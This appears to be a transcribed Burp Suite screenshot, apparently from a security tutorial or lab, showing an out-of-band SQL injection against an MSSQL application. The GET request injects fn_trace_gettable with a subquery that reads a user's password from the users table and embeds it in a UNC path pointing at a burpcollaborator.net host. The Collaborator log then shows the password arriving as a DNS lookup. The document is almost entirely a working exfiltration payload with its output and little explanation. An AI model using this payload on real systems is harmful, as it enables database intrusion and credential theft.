 Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1+and+exists(select+*+from+fn_trace_gettable('\\'%2b(select+pass+from+users+where+id=1)%2b'
.rkfv7guiq188jj674t9sukddn4tuhj.burpcollaborator.net\1.trc',default)) HTTP/1.1
2 Host: vulnerableApp
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,
6 Accept-Encoding: gzip,
7
8
# Time Type Payload
1 2020-... DNS rkfv7guiq188jj674t9sukddn4tuhj
2 2020-... DNS rkfv7guiq188jj674t9sukddn4tuhj
3 2020-... DNS rkfv7guiq188jj674t9sukddn4tuhj
4 2020-... DNS rkfv7guiq188jj674t9sukddn4tuhj
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.rkfv7guiq188jj674t9sukddn4tuhj.burpcollaborator.net.
ChaBug